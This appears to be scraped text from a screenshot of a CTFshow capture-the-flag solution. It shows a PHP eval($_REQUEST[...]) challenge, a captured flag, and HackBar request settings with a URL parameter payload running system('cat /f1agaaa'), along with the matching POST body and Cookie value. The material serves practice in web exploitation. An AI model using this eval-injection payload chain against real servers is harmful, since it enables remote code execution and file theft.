 eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
ctfshow{43327439-b983-4414-8b26-bb9d742606dc}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://46753e18-48e8-4c99-9891-6dff290ec010.challenge.ctf.show/?b=c&c[6][0][7][5][8][0][9][4][4]=system('cat /f1agaaa');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=b
Name
Cookie
Value
CTFshow-QQ%E7%BE%A4:=a